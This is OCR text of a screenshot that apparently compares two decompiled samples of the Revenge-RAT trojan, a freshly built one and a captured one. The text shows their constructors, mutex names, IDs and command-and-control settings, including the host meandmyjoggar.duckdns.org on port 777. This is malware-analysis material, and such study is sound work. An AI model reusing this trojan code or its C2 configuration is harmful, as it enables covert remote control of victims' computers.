 Atomic
刚刚生成的样本
23 {
24 // Token: 0x02000004 RID: 4
25 public class Atomic
26 {
27 // Token: 0x06000005 RID: 5 RVA: 0x00002140 File Offset: 0x00000340
28 // Note: this type is marked as 'beforefieldinit'.
29 static Atomic()
30 {
31 Class2.OP1uMmqz6U04o();
32 Atomic.SPL = "*-]NK[-*";
33 Atomic.App = Application.ExecutablePath;
34 Atomic.SCG = new Atomic();
35 Atomic.DI = new ComputerInfo();
36 Atomic.Key = "Revenge-RAT";
37 }
38
39 // Token: 0x06000006 RID: 6 RVA: 0x00002258 File Offset: 0x00000458
40 public Atomic()
41 {
42 Class2.OP1uMmqz6U04o();
43 base..ctor();
44 this.OW = false;
45 this.C = null;
46 this.Cn = false;
47 this.SC = new Thread(new ThreadStart(this.MAC), 1);
48 this.PT = new Thread(new ThreadStart(this.Pin));
49 this.INST = new Thread(new ThreadStart(this.INS));
50 this.I = 1;
51 this.MS = 0;
52 this.Hosts = Strings.Split("baidu.com,", ",", -1, CompareMethod.Binary);
53 this.Ports = Strings.Split("1596,", ",", -1, CompareMethod.Binary);
54 this.ID = "SGFja2VyIFRUeQ==";
55 this.MUTEX = "RV_MUTEX-uuiGGjjtnxDp";
56 this.H = 0;
57 this.P = 0;
58 }
59
60 // Token: 0x06000007 RID: 7 RVA: 0x00002179 File Offset: 0x00000379
61 [STAThread]
62 public static void Main()
63 {
64 Atomic.SCG.Execute();
65 }
66
67 // Token: 0x06000008 RID: 8 RVA: 0x00002185 File Offset: 0x00000385
68 public void Execute()
69 {
70 NewLateBinding.LateCall(this.SC, null, "Start", new object[0], null, null, null,
true);
125 %
Atomic
获取到的样本
22 {
23 // Token: 0x02000004 RID: 4
24 public class Atomic
25 {
26 // Token: 0x06000005 RID: 5 RVA: 0x00002140 File Offset: 0x00000340
27 // Note: this type is marked as 'beforefieldinit'.
28 static Atomic()
29 {
30 Class2.gftJ50TzBq7be();
31 Atomic.SPL = "*-]NK[-*";
32 Atomic.App = Application.ExecutablePath;
33 Atomic.SCG = new Atomic();
34 Atomic.DI = new ComputerInfo();
35 Atomic.Key = "lunlaylo";
36 }
37
38 // Token: 0x06000006 RID: 6 RVA: 0x00002258 File Offset: 0x00000458
39 public Atomic()
40 {
41 Class2.gftJ50TzBq7be();
42 base..ctor();
43 this.OW = false;
44 this.C = null;
45 this.Cn = false;
46 this.SC = new Thread(new ThreadStart(this.MAC), 1);
47 this.PT = new Thread(new ThreadStart(this.Pin));
48 this.INST = new Thread(new ThreadStart(this.INS));
49 this.I = 1;
50 this.MS = 0;
51 this.Hosts = Strings.Split("meandmyjoggar.duckdns.org,", ",", -1, CompareMethod.Binary);
52 this.Ports = Strings.Split("777,", ",", -1, CompareMethod.Binary);
53 this.ID = "SE9URU1TIE5PVk9T";
54 this.MUTEX = "RV_MUTEX-WindowsUpdateSysten32";
55 this.H = 0;
56 this.P = 0;
57 }
58
59 // Token: 0x06000007 RID: 7 RVA: 0x00002179 File Offset: 0x00000379
60 [STAThread]
61 public static void Main()
62 {
63 Atomic.SCG.Execute();
64 }
65
66 // Token: 0x06000008 RID: 8 RVA: 0x00002185 File Offset: 0x00000385
67 public void Execute()
68 {
69 NewLateBinding.LateCall(this.SC, null, "Start", new object[0], null, null, null, true);
70 this.PT.Start();
125 %